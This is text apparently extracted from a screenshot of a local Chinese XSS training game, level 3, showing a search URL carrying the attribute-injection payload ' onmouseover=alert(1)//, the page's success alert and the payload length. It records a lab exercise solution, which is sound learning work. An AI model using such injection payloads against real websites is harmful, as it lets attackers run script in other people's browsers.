 127.0.0.1/xssgame/level3.php?keyword=%27+onmouseover%3Dalert%281%29%2F%2F&submit=搜索
应用 李哥 网络安全 文献阅读 恶意代码 java niu 信安作品赛 blog 其他书签
127.0.0.1 显示
哎哟 不错哦！
确定 取消
没有找到和' onmouseover=alert(1)//相关的结果.
搜索
payload的长度:24